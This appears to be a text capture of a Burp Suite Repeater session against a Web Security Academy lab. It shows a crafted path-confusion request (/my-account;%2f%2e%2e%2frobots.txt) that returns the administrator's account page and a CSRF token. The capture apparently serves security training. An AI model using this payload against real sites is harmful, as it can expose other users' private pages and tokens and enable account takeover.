 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a1c00bb030326ee80ed5333007b004c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account;%2f%2e%2e%2frobots.txt HTTP/2
2 Host: 0a1c00bb030326ee80ed5333007b004c.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1c00bb030326ee80ed5333007b004c.web-security-academy.net
/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Log out
</a>
<p>
|
</p>
54 </section>
55 </header>
56 <header class="notification-header">
57 </header>
58 <h1>
My Account
</h1>
59 <div id=account-content>
60 <p>
Your username is: administrator
</p>
61 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
62 <label>
Email
</label>
63 <input required type="email" name="email
" value="">
64 <input required type="hidden" name="csrf
" value="
C6nthbCpphwbJCeAgSINw3mThqBzABB3">
65 <button class='button' type='submit'>
Update email
</button>
66 </form>
67 <script src='/resources/js/validateSession.js
'>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 7
Inspector
Notes
Custom actions